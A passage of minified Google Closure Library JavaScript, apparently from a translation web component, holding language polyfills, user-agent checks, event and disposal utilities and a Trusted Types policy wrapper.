      const _DumpException = window['_DumpException'] || function(e) {
        throw e;
      };
      window['_DumpException'] = _DumpException;
    }
  "use strict";this.default_tr=this.default_tr||{};(function(_){var window=this;
try{
_._F_toggles_initialize=function(a){(typeof globalThis!=="undefined"?globalThis:typeof self!=="undefined"?self:this)._F_toggles_default_tr=a||[]};(0,_._F_toggles_initialize)([0x30028, ]);
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var ba,ca,fa,ka,ta,Ba,Fa,Ha,Ka,Oa,Qa,Xa,hb,mb,nb,rb,sb,vb,xb,yb,Ab,Bb,Cb,Hb,Lb,Ob,Pb,Sb,Tb,Ub,Wb,Yb,z,Xb,$b,ec,hc,jc,kc,lc;ba=function(a,b){if(Error.captureStackTrace)Error.captureStackTrace(this,ba);else{var c=Error().stack;c&&(this.stack=c)}a&&(this.message=String(a));b!==void 0&&(this.cause=b)};ca=function(a,b){a=a.split("%s");for(var c="",d=a.length-1,e=0;e<d;e++)c+=a[e]+(e<b.length?b[e]:"%s");ba.call(this,c+a[d])};fa=function(a){if(_.da)a(_.da);else{var b;((b=ea)!=null?b:ea=[]).push(a)}};
ka=function(){!_.da&&_.ha&&_.ia();return _.da};_.ia=function(){_.da=_.ha();var a;(a=ea)==null||a.forEach(fa);ea=void 0};_.ma=function(a){_.da&&la(a)};_.oa=function(){_.da&&na(_.da)};_.qa=function(a,b){b.hasOwnProperty("displayName")||(b.displayName=a.toString());b[pa]=a};_.ra=function(a){a&&typeof a.dispose=="function"&&a.dispose()};ta=function(a){for(var b=0,c=arguments.length;b<c;++b){var d=arguments[b];_.sa(d)?ta.apply(null,d):_.ra(d)}};_.va=function(a,b){return ua(a,b)>=0};
_.wa=function(a,b){_.va(a,b)||a.push(b)};_.xa=function(a,b){b=ua(a,b);var c;(c=b>=0)&&Array.prototype.splice.call(a,b,1);return c};_.Aa=function(a){var b=a.length;if(b>0){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]};Ba=function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(_.sa(d)){var e=a.length||0,f=d.length||0;a.length=e+f;for(var g=0;g<f;g++)a[e+g]=d[g]}else a.push(d)}};
Fa=function(a,b){b=b||a;for(var c=0,d=0,e={};d<a.length;){var f=a[d++],g=_.Ca(f)?"o"+_.Ea(f):(typeof f).charAt(0)+f;Object.prototype.hasOwnProperty.call(e,g)||(e[g]=!0,b[c++]=f)}b.length=c};_.Ga=function(a,b){this.width=a;this.height=b};Ha=function(a,b){for(var c in a)if(b.call(void 0,a[c],c,a))return!0;return!1};_.Ia=function(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};
Ka=function(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<Ja.length;f++)c=Ja[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};_.La=function(a){var b=arguments.length;if(b==1&&Array.isArray(arguments[0]))return _.La.apply(null,arguments[0]);for(var c={},d=0;d<b;d++)c[arguments[d]]=!0;return c};_.Ma=function(a,b){return a.indexOf(b)!=-1};Oa=function(a){return{valueOf:a}.valueOf()};
Qa=function(){var a=null;if(!Pa)return a;try{var b=function(c){return c};a=Pa.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a};_.Ta=function(){Sa===void 0&&(Sa=Qa());return Sa};_.Va=function(a){var b=_.Ta();a=b?b.createScriptURL(a):a;return new _.Ua(a)};_.Wa=function(a){if(a instanceof _.Ua)return a.g;throw Error("A");};Xa=function(a){return a.toString().indexOf("`")===-1};
_.Ya=function(a,b){b=b===void 0?document:b;var c,d;b=(d=(c=b).querySelector)==null?void 0:d.call(c,a+"[nonce]");return b==null?"":b.nonce||b.getAttribute("nonce")||""};_.$a=function(a){var b=_.Ta();a=b?b.createScript(a):a;return new _.Za(a)};_.ab=function(a){if(a instanceof _.Za)return a.g;throw Error("A");};_.bb=function(a,b){a.src=_.Wa(b);(b=_.Ya("script",a.ownerDocument))&&a.setAttribute("nonce",b)};_.cb=function(){var a=_.m.navigator;return a&&(a=a.userAgent)?a:""};
_.q=function(a){return _.Ma(_.cb(),a)};_.fb=function(){return _.db?!!_.eb&&_.eb.brands.length>0:!1};_.gb=function(){return _.fb()?!1:_.q("Opera")};hb=function(){return _.db?!!_.eb&&!!_.eb.platform:!1};_.ib=function(){return _.q("iPhone")&&!_.q("iPod")&&!_.q("iPad")};_.jb=function(){return _.ib()||_.q("iPad")||_.q("iPod")};_.kb=function(){return hb()?_.eb.platform==="macOS":_.q("Macintosh")};
mb=function(a,b,c,d,e){this.listener=a;this.proxy=null;this.src=b;this.type=c;this.capture=!!d;this.Td=e;this.key=++lb;this.dd=this.Ed=!1};nb=function(a){this.src=a;this.listeners={};this.g=0};rb=function(a){_.ob.call(this);this.g=a||window;this.h=_.pb(this.g,"resize",this.l,!1,this);this.j=_.qb(this.g||window)};
sb=function(a){_.ob.call(this);this.j=a?a.g.defaultView:window;this.o=this.j.devicePixelRatio>=1.5?2:1;this.h=(0,_.w)(this.A,this);this.l=null;(this.g=this.j.matchMedia?this.j.matchMedia("(min-resolution: 1.5dppx), (-webkit-min-device-pixel-ratio: 1.5)"):null)&&typeof this.g.addListener!=="function"&&typeof this.g.addEventListener!=="function"&&(this.g=null)};
vb=function(a,b){_.x.call(this);this.o=a;if(b){if(this.l)throw Error("E");this.l=b;this.h=_.tb(b);this.g=new rb(_.ub(b));this.g.te(this.o.h());this.j=new sb(this.h);this.j.start()}};xb=function(a){a=a.buf.charCodeAt(a.ec++);return wb[a]};yb=function(a){var b=0,c=0;do{var d=xb(a);b|=(d&31)<<c;c+=5}while(d&32);return b<0?b+4294967296:b};_.zb=function(a){_.m.setTimeout(function(){throw a;},0)};Ab=function(){_.x.call(this)};Bb=function(a,b){this.g=a;this.h=b};
Cb=function(a,b){_.x.call(this);this.h=a;this.A=b;this.l=[];this.j=[];this.o=[]};Hb=function(){for(var a;a=Db.remove();){try{a.g.call(a.scope)}catch(b){_.zb(b)}Eb(Fb,a)}Gb=!1};_.Ib=function(a){return a?decodeURI(a):a};_.Kb=function(a,b){if(a){a=a.split("&");for(var c=0;c<a.length;c++){var d=a[c].indexOf("="),e=null;if(d>=0){var f=a[c].substring(0,d);e=a[c].substring(d+1)}else f=a[c];b(f,e?_.Jb(e):"")}}};
Lb=function(a,b,c){if(Array.isArray(b))for(var d=0;d<b.length;d++)Lb(a,String(b[d]),c);else b!=null&&c.push(a+(b===""?"":"="+_.Mb(b)))};_.Nb=function(a){_.x.call(this);this.h=a;this.g={}};Ob=function(){};Pb=function(){};_.Rb=function(a){a=_.Qb(a);return _.Va(a)};_.Qb=function(a){return a===null?"null":a===void 0?"undefined":a};Sb=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b};
Tb=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};Ub=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("a");};_.Vb=Ub(this);Wb="Int8 Uint8 Uint8Clamped Int16 Uint16 Int32 Uint32 Float32 Float64".split(" ");
_.Vb.BigInt64Array&&(Wb.push("BigInt64"),Wb.push("BigUint64"));Yb=function(a,b){if(b)for(var c=0;c<Wb.length;c++)Xb(Wb[c]+"Array.prototype."+a,b)};z=function(a,b){b&&Xb(a,b)};Xb=function(a,b){var c=_.Vb;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))return;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&Tb(c,a,{configurable:!0,writable:!0,value:b})};
_.Zb=function(){function a(){function c(){}new c;Reflect.construct(c,[],function(){});return new c instanceof c}if(typeof Reflect!="undefined"&&Reflect.construct){if(a())return Reflect.construct;var b=Reflect.construct;return function(c,d,e){c=b(c,d);e&&Reflect.setPrototypeOf(c,e.prototype);return c}}return function(c,d,e){e===void 0&&(e=c);e=Sb(e.prototype||Object.prototype);return Function.prototype.apply.call(c,e,d)||e}}();
if(typeof Object.setPrototypeOf=="function")$b=Object.setPrototypeOf;else{var ac;a:{var bc={a:!0},cc={};try{cc.__proto__=bc;ac=cc.a;break a}catch(a){}ac=!1}$b=ac?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError("b`"+a);return a}:null}_.dc=$b;
_.A=function(a,b){a.prototype=Sb(b.prototype);a.prototype.constructor=a;if(_.dc)(0,_.dc)(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.W=b.prototype};ec=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}};
_.B=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:ec(a)};throw Error("c`"+String(a));};_.fc=function(a){if(!(a instanceof Array)){a=_.B(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a};_.ic=function(a){return hc(a,a)};hc=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a};jc=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)};
kc=typeof Object.assign=="function"?Object.assign:function(a,b){if(a==null)throw new TypeError("d");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)jc(d,e)&&(a[e]=d[e])}return a};z("Object.assign",function(a){return a||kc});
z("Symbol",function(a){if(a)return a;var b=function(f,g){this.g=f;Tb(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.g};var c="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("g");return new b(c+(f||"")+"_"+d++,f)};return e});z("Symbol.iterator",function(a){if(a)return a;a=Symbol("h");Tb(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return lc(ec(this))}});return a});
z("Symbol.asyncIterator",function(a){return a?a:Symbol("i")});lc=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a};_.mc=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};z("globalThis",function(a){return a||_.Vb});z("Reflect",function(a){return a?a:{}});z("Reflect.construct",function(){return _.Zb});z("Reflect.setPrototypeOf",function(a){return a?a:_.dc?function(b,c){try{return(0,_.dc)(b,c),!0}catch(d){return!1}}:null});
z("Promise",function(a){function b(){this.g=null}function c(g){return g instanceof e?g:new e(function(h){h(g)})}if(a)return a;b.prototype.h=function(g){if(this.g==null){this.g=[];var h=this;this.j(function(){h.o()})}this.g.push(g)};var d=_.Vb.setTimeout;b.prototype.j=function(g){d(g,0)};b.prototype.o=function(){for(;this.g&&this.g.length;){var g=this.g;this.g=[];for(var h=0;h<g.length;++h){var l=g[h];g[h]=null;try{l()}catch(n){this.l(n)}}}this.g=null};b.prototype.l=function(g){this.j(function(){throw g;
})};var e=function(g){this.g=0;this.j=void 0;this.h=[];this.B=!1;var h=this.l();try{g(h.resolve,h.reject)}catch(l){h.reject(l)}};e.prototype.l=function(){function g(n){return function(r){l||(l=!0,n.call(h,r))}}var h=this,l=!1;return{resolve:g(this.P),reject:g(this.o)}};e.prototype.P=function(g){if(g===this)this.o(new TypeError("n"));else if(g instanceof e)this.U(g);else{a:switch(typeof g){case "object":var h=g!=null;break a;case "function":h=!0;break a;default:h=!1}h?this.J(g):this.A(g)}};e.prototype.J=
function(g){var h=void 0;try{h=g.then}catch(l){this.o(l);return}typeof h=="function"?this.wa(h,g):this.A(g)};e.prototype.o=function(g){this.F(2,g)};e.prototype.A=function(g){this.F(1,g)};e.prototype.F=function(g,h){if(this.g!=0)throw Error("o`"+g+"`"+h+"`"+this.g);this.g=g;this.j=h;this.g===2&&this.K();this.G()};e.prototype.K=function(){var g=this;d(function(){if(g.H()){var h=_.Vb.console;typeof h!=="undefined"&&h.error(g.j)}},1)};e.prototype.H=function(){if(this.B)return!1;var g=_.Vb.CustomEvent,
h=_.Vb.Event,l=_.Vb.dispatchEvent;if(typeof l==="undefined")return!0;typeof g==="function"?g=new g("unhandledrejection",{cancelable:!0}):typeof h==="function"?g=new h("unhandledrejection",{cancelable:!0}):(g=_.Vb.document.createEvent("CustomEvent"),g.initCustomEvent("unhandledrejection",!1,!0,g));g.promise=this;g.reason=this.j;return l(g)};e.prototype.G=function(){if(this.h!=null){for(var g=0;g<this.h.length;++g)f.h(this.h[g]);this.h=null}};var f=new b;e.prototype.U=function(g){var h=this.l();g.Fd(h.resolve,
h.reject)};e.prototype.wa=function(g,h){var l=this.l();try{g.call(h,l.resolve,l.reject)}catch(n){l.reject(n)}};e.prototype.then=function(g,h){function l(p,t){return typeof p=="function"?function(v){try{n(p(v))}catch(y){r(y)}}:t}var n,r,u=new e(function(p,t){n=p;r=t});this.Fd(l(g,n),l(h,r));return u};e.prototype.catch=function(g){return this.then(void 0,g)};e.prototype.Fd=function(g,h){function l(){switch(n.g){case 1:g(n.j);break;case 2:h(n.j);break;default:throw Error("p`"+n.g);}}var n=this;this.h==
null?f.h(l):this.h.push(l);this.B=!0};e.resolve=c;e.reject=function(g){return new e(function(h,l){l(g)})};e.race=function(g){return new e(function(h,l){for(var n=_.B(g),r=n.next();!r.done;r=n.next())c(r.value).Fd(h,l)})};e.all=function(g){var h=_.B(g),l=h.next();return l.done?c([]):new e(function(n,r){function u(v){return function(y){p[v]=y;t--;t==0&&n(p)}}var p=[],t=0;do p.push(void 0),t++,c(l.value).Fd(u(p.length-1),r),l=h.next();while(!l.done)})};return e});
var oc=function(a,b,c){if(a==null)throw new TypeError("q`"+c);if(b instanceof RegExp)throw new TypeError("r`"+c);return a+""};z("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=oc(this,b,"startsWith"),e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}});z("Object.setPrototypeOf",function(a){return a||_.dc});z("Symbol.dispose",function(a){return a?a:Symbol("s")});
z("WeakMap",function(a){function b(){}function c(l){var n=typeof l;return n==="object"&&l!==null||n==="function"}function d(l){if(!jc(l,f)){var n=new b;Tb(l,f,{value:n})}}function e(l){var n=Object[l];n&&(Object[l]=function(r){if(r instanceof b)return r;Object.isExtensible(r)&&d(r);return n(r)})}if(function(){if(!a||!Object.seal)return!1;try{var l=Object.seal({}),n=Object.seal({}),r=new a([[l,2],[n,3]]);if(r.get(l)!=2||r.get(n)!=3)return!1;r.delete(l);r.set(n,4);return!r.has(l)&&r.get(n)==4}catch(u){return!1}}())return a;
var f="$jscomp_hidden_"+Math.random();e("freeze");e("preventExtensions");e("seal");var g=0,h=function(l){this.g=(g+=Math.random()+1).toString();if(l){l=_.B(l);for(var n;!(n=l.next()).done;)n=n.value,this.set(n[0],n[1])}};h.prototype.set=function(l,n){if(!c(l))throw Error("t");d(l);if(!jc(l,f))throw Error("u`"+l);l[f][this.g]=n;return this};h.prototype.get=function(l){return c(l)&&jc(l,f)?l[f][this.g]:void 0};h.prototype.has=function(l){return c(l)&&jc(l,f)&&jc(l[f],this.g)};h.prototype.delete=function(l){return c(l)&&
jc(l,f)&&jc(l[f],this.g)?delete l[f][this.g]:!1};return h});
z("Map",function(a){if(function(){if(!a||typeof a!="function"||!a.prototype.entries||typeof Object.seal!="function")return!1;try{var h=Object.seal({x:4}),l=new a(_.B([[h,"s"]]));if(l.get(h)!="s"||l.size!=1||l.get({x:4})||l.set({x:4},"t")!=l||l.size!=2)return!1;var n=l.entries(),r=n.next();if(r.done||r.value[0]!=h||r.value[1]!="s")return!1;r=n.next();return r.done||r.value[0].x!=4||r.value[1]!="t"||!n.next().done?!1:!0}catch(u){return!1}}())return a;var b=new WeakMap,c=function(h){this[0]={};this[1]=
f();this.size=0;if(h){h=_.B(h);for(var l;!(l=h.next()).done;)l=l.value,this.set(l[0],l[1])}};c.prototype.set=function(h,l){h=h===0?0:h;var n=d(this,h);n.list||(n.list=this[0][n.id]=[]);n.entry?n.entry.value=l:(n.entry={next:this[1],Ab:this[1].Ab,head:this[1],key:h,value:l},n.list.push(n.entry),this[1].Ab.next=n.entry,this[1].Ab=n.entry,this.size++);return this};c.prototype.delete=function(h){h=d(this,h);return h.entry&&h.list?(h.list.splice(h.index,1),h.list.length||delete this[0][h.id],h.entry.Ab.next=
h.entry.next,h.entry.next.Ab=h.entry.Ab,h.entry.head=null,this.size--,!0):!1};c.prototype.clear=function(){this[0]={};this[1]=this[1].Ab=f();this.size=0};c.prototype.has=function(h){return!!d(this,h).entry};c.prototype.get=function(h){return(h=d(this,h).entry)&&h.value};c.prototype.entries=function(){return e(this,function(h){return[h.key,h.value]})};c.prototype.keys=function(){return e(this,function(h){return h.key})};c.prototype.values=function(){return e(this,function(h){return h.value})};c.prototype.forEach=
function(h,l){for(var n=this.entries(),r;!(r=n.next()).done;)r=r.value,h.call(l,r[1],r[0],this)};c.prototype[Symbol.iterator]=c.prototype.entries;var d=function(h,l){var n=l&&typeof l;n=="object"||n=="function"?b.has(l)?n=b.get(l):(n=""+ ++g,b.set(l,n)):n="p_"+l;var r=h[0][n];if(r&&jc(h[0],n))for(h=0;h<r.length;h++){var u=r[h];if(l!==l&&u.key!==u.key||l===u.key)return{id:n,list:r,index:h,entry:u}}return{id:n,list:r,index:-1,entry:void 0}},e=function(h,l){var n=h[1];return lc(function(){if(n){for(;n.head!=
h[1];)n=n.Ab;for(;n.next!=n.head;)return n=n.next,{done:!1,value:l(n)};n=null}return{done:!0,value:void 0}})},f=function(){var h={};return h.Ab=h.next=h.head=h},g=0;return c});
z("Set",function(a){if(function(){if(!a||typeof a!="function"||!a.prototype.entries||typeof Object.seal!="function")return!1;try{var c=Object.seal({x:4}),d=new a(_.B([c]));if(!d.has(c)||d.size!=1||d.add(c)!=d||d.size!=1||d.add({x:4})!=d||d.size!=2)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||f.value[0].x!=4||f.value[1]!=f.value[0]?!1:e.next().done}catch(g){return!1}}())return a;var b=function(c){this.g=new Map;if(c){c=
_.B(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.g.size};b.prototype.add=function(c){c=c===0?0:c;this.g.set(c,c);this.size=this.g.size;return this};b.prototype.delete=function(c){c=this.g.delete(c);this.size=this.g.size;return c};b.prototype.clear=function(){this.g.clear();this.size=0};b.prototype.has=function(c){return this.g.has(c)};b.prototype.entries=function(){return this.g.entries()};b.prototype.values=function(){return this.g.values()};b.prototype.keys=b.prototype.values;
b.prototype[Symbol.iterator]=b.prototype.values;b.prototype.forEach=function(c,d){var e=this;this.g.forEach(function(f){return c.call(d,f,f,e)})};return b});var pc=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e};z("Array.prototype.entries",function(a){return a?a:function(){return pc(this,function(b,c){return[b,c]})}});
z("Array.prototype.keys",function(a){return a?a:function(){return pc(this,function(b){return b})}});z("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=oc(this,b,"endsWith");c===void 0&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;e>0&&c>0;)if(d[--c]!=b[--e])return!1;return e<=0}});z("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});
z("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var g=d[f];if(b.call(c,g,f,d)){b=g;break a}}b=void 0}return b}});z("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)jc(b,d)&&c.push([d,b[d]]);return c}});z("String.prototype.trimLeft",function(a){function b(){return this.replace(/^[\s\xa0]+/,"")}return a||b});z("String.prototype.trimStart",function(a){return a||String.prototype.trimLeft});
z("Array.from",function(a){return a?a:function(b,c,d){c=c!=null?c:function(h){return h};var e=[],f=typeof Symbol!="undefined"&&Symbol.iterator&&b[Symbol.iterator];if(typeof f=="function"){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}});z("Array.prototype.values",function(a){return a?a:function(){return pc(this,function(b,c){return c})}});
z("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)jc(b,d)&&c.push(b[d]);return c}});z("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});z("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
z("String.prototype.includes",function(a){return a?a:function(b,c){return oc(this,b,"includes").indexOf(b,c||0)!==-1}});z("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});z("Number.MIN_SAFE_INTEGER",function(){return-9007199254740991});z("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});z("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
z("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});z("Number.isNaN",function(a){return a?a:function(b){return typeof b==="number"&&isNaN(b)}});z("Array.prototype.fill",function(a){return a?a:function(b,c,d){var e=this.length||0;c<0&&(c=Math.max(0,e+c));if(d==null||d>e)d=e;d=Number(d);d<0&&(d=Math.max(0,e+d));for(c=Number(c||0);c<d;c++)this[c]=b;return this}});
Yb("fill",function(a){return a?a:Array.prototype.fill});z("String.prototype.replaceAll",function(a){return a?a:function(b,c){if(b instanceof RegExp&&!b.global)throw new TypeError("v");return b instanceof RegExp?this.replace(b,c):this.replace(new RegExp(String(b).replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08"),"g"),c)}});z("Object.getOwnPropertySymbols",function(a){return a?a:function(){return[]}});
z("Array.prototype.flat",function(a){return a?a:function(b){b=b===void 0?1:b;var c=[];Array.prototype.forEach.call(this,function(d){Array.isArray(d)&&b>0?(d=Array.prototype.flat.call(d,b-1),c.push.apply(c,d)):c.push(d)});return c}});z("Array.prototype.flatMap",function(a){return a?a:function(b,c){var d=[];Array.prototype.forEach.call(this,function(e,f){e=b.call(c,e,f,this);Array.isArray(e)?d.push.apply(d,e):d.push(e)});return d}});
z("Promise.prototype.finally",function(a){return a?a:function(b){return this.then(function(c){return Promise.resolve(b()).then(function(){return c})},function(c){return Promise.resolve(b()).then(function(){throw c;})})}});_._DumpException=window._DumpException||function(a){throw a;};window._DumpException=_._DumpException;var qc,sc,tc,uc,wc,xc,yc,zc;qc=qc||{};_.m=this||self;sc=function(a,b){var c=_.rc("WIZ_global_data.oxN3nb");a=c&&c[a];return a!=null?a:b};tc=_.m._F_toggles_default_tr||[];uc=function(){};uc.get=function(){return null};_.rc=function(a,b){a=a.split(".");b=b||_.m;for(var c=0;c<a.length;c++)if(b=b[a[c]],b==null)return null;return b};_.vc=function(a){var b=typeof a;return b!="object"?b:a?Array.isArray(a)?"array":b:"null"};_.sa=function(a){var b=_.vc(a);return b=="array"||b=="object"&&typeof a.length=="number"};
_.Ca=function(a){var b=typeof a;return b=="object"&&a!=null||b=="function"};_.Ea=function(a){return Object.prototype.hasOwnProperty.call(a,wc)&&a[wc]||(a[wc]=++xc)};wc="closure_uid_"+(Math.random()*1E9>>>0);xc=0;yc=function(a,b,c){return a.call.apply(a.bind,arguments)};
zc=function(a,b,c){if(!a)throw Error();if(arguments.length>2){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}};_.w=function(a,b,c){_.w=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=-1?yc:zc;return _.w.apply(null,arguments)};
_.Ac=function(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var d=c.slice();d.push.apply(d,arguments);return a.apply(this,d)}};_.Bc=function(){return Date.now()};_.Cc=function(a,b){a=a.split(".");for(var c=_.m,d;a.length&&(d=a.shift());)a.length||b===void 0?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b};
_.C=function(a,b){function c(){}c.prototype=b.prototype;a.W=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.base=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};_.C(ba,Error);ba.prototype.name="CustomError";var Dc;_.C(ca,ba);ca.prototype.name="AssertionError";var ea;var Fc=function(a,b){var c=c||[];this.j=a;this.g=b||null;this.h=[];Ec(this,c)};Fc.prototype.toString=function(){return this.j};var Ec=function(a,b){var c=!1;c=c===void 0?!1:c;a.h=a.h.concat(b);if(c){if(!a.g)throw Error("w`"+a.j);b.map(function(d){return d.g}).forEach(function(d){fa(function(e){e.mg(a.g,d)})})}};var Gc=new Fc("n73qwf","n73qwf");var pa=Symbol("x");_.x=function(){this.Pa=this.Pa;this.wa=this.wa};_.x.prototype.Pa=!1;_.x.prototype.ab=function(){return this.Pa};_.x.prototype.dispose=function(){this.Pa||(this.Pa=!0,this.M())};_.x.prototype[Symbol.dispose]=function(){this.dispose()};_.x.prototype.M=function(){if(this.wa)for(;this.wa.length;)this.wa.shift()()};var ua,Ic;ua=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};_.Hc=Array.prototype.forEach?function(a,b){Array.prototype.forEach.call(a,b,void 0)}:function(a,b){for(var c=a.length,d=typeof a==="string"?a.split(""):a,e=0;e<c;e++)e in d&&b.call(void 0,d[e],e,a)};
Ic=Array.prototype.reduce?function(a,b,c){Array.prototype.reduce.call(a,b,c)}:function(a,b,c){var d=c;(0,_.Hc)(a,function(e,f){d=b.call(void 0,d,e,f,a)})};_.Jc=Array.prototype.some?function(a,b){return Array.prototype.some.call(a,b,void 0)}:function(a,b){for(var c=a.length,d=typeof a==="string"?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return!0;return!1};_.Kc=function(a,b){return a==b?!0:a&&b?a.width==b.width&&a.height==b.height:!1};_.k=_.Ga.prototype;_.k.aspectRatio=function(){return this.width/this.height};_.k.ceil=function(){this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};_.k.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};_.k.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this};
_.k.scale=function(a,b){this.width*=a;this.height*=typeof b==="number"?b:a;return this};var Ja;Ja="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");_.Lc=function(a,b,c){for(var d in a)b.call(c,a[d],d,a)};_.Mc=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]};var Pc=globalThis.trustedTypes,Pa=Pc,Sa;_.Ua=function(a){this.g=a};_.Ua.prototype.toString=function(){return this.g+""};var Qc=_.ic([""]),Rc=hc(["\x00"],["\\0"]),Sc=hc(["\n"],["\\n"]),Tc=hc(["\x00"],["\\u0000"]);Xa(function(a){return a(Qc)})||Xa(function(a){return a(Rc)})||Xa(function(a){return a(Sc)})||Xa(function(a){return a(Tc)});_.Uc=Oa(function(){return typeof URL==="function"});_.Vc=function(a){this.g=a};_.Vc.prototype.toString=function(){return this.g+""};_.Wc=Oa(function(){return new _.Vc(Pc?Pc.emptyHTML:"")});_.Za=function(a){this.g=a};_.Za.prototype.toString=function(){return this.g+""};_.Mb=function(a){return encodeURIComponent(String(a))};_.Jb=function(a){return decodeURIComponent(a.replace(/\+/g," "))};_.Xc=function(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^_.Bc()).toString(36)};var Yc=!!(tc[0]>>17&1),Zc=!!(tc[0]&4096),$c=!!(tc[0]>>18&1),ad=!!(tc[0]&256),bd=!!(tc[0]&1024);_.db=Yc?$c:sc(610401301,!1);_.cd=Yc?Zc||!ad:sc(748402147,!0);_.dd=Yc?bd:sc(824656860,!1);var ed;ed=_.m.navigator;_.eb=ed?ed.userAgentData||null:null;_.fd=function(a){_.fd[" "](a);return a};_.fd[" 